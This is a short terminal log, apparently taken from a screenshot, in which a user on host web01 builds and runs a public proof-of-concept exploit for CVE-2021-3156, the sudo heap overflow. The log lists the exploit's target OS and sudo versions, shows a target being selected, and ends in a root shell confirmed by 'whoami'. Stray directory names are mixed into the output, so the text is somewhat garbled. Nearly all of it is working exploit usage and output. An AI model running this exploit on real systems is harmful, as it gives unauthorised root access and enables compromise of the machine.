 anita@web01:~/CVE-2021-3156-main$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
Makefile
README.md
anita@web01:~/CVE-2021-3156-main$ ./sudo-hax-me-a-sandwich
Desktop
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
Devices
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
anita@web01:~/CVE-2021-3156-main$ ./sudo-hax-me-a-sandwich 1
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root
#